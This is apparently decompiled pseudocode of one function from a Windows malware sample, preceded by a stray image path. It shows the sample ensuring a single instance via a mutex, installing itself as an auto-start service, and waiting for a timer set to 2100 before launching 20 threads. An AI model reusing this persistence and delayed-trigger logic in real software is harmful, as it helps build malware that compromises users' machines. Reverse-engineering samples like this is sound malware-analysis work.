 int sub_401040()
{
SC_HANDLE v0; // esi
HANDLE v1; // esi
int v2; // esi
SYSTEMTIME SystemTime; // [esp+0h] [ebp-400h] BYREF
struct _FILETIME FileTime; // [esp+10h] [ebp-3F0h] BYREF
CHAR Filename[1000]; // [esp+18h] [ebp-3E8h] BYREF
if ( OpenMutexA(0x1F0001u, 0, Name) )
ExitProcess(0);
CreateMutexA(0, 0, Name);
v0 = OpenSCManagerA(0, 0, 3u);
GetCurrentProcess();
GetModuleFileNameA(0, Filename, 0x3E8u);
CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, Filename, 0, 0, 0, 0, 0);
SystemTime.wMonth = 0;
*(_DWORD *)&SystemTime.wDayOfWeek = 0;
*(_DWORD *)&SystemTime.wHour = 0;
*(_DWORD *)&SystemTime.wSecond = 0;
SystemTime.wYear = 2100;
SystemTimeToFileTime(&SystemTime, &FileTime);
v1 = CreateWaitableTimerA(0, 0, 0);
SetWaitableTimer(v1, (const LARGE_INTEGER *)&FileTime, 0, 0, 0, 0);
if ( !WaitForSingleObject(v1, 0xFFFFFFFF) )
{
v2 = 20;
do
{
CreateThread(0, 0, StartAddress, 0, 0, 0);
--v2;
}
while ( v2 );
}
Sleep(0xFFFFFFFF);
return 0;
}